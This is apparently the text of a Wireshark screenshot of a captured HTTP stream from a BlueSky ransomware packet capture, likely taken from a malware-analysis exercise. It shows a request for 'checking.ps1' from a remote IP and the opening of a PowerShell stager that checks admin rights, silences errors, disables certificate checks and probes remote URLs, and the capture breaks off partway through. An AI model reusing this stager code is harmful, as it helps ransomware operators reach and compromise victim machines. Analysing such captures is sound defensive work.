 Wireshark · Follow HTTP Stream (tcp.stream eq 1179) · BlueSkyRansomware.pcap
GET /checking.ps1 HTTP/1.1
Host: 87.96.21.84
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:10 GMT
Content-type: application/octet-stream
Content-Length: 5024
Last-Modified: Sat, 27 Apr 2024 23:16:35 GMT
$priv = [bool](([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")
$osver = ([environment]::OSVersion.Version).Major
$WarningPreference = "SilentlyContinue"
$ErrorActionPreference = "SilentlyContinue"
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true }
$url = "http://87.96.21.84"
Function Test-URL {
    param (
        [string]$url
    )
    try {
        $request = Invoke-WebRequest -Uri $url -UseBasicParsing -TimeoutSec 5 -ErrorAction Stop
        if ($request.StatusCode -eq 200) {
            return $true
        } else {
            return $false
        }
    } catch {
        return $false
    }
}
Function Test-ScriptURL {
    param (
        [string]$scriptUrl
    )
    try {
        $request = Invoke-WebRequest -Uri $scriptUrl -UseBasicParsing -TimeoutSec 5 -ErrorAction Stop
        if ($request.StatusCode -eq 200) {
            return $true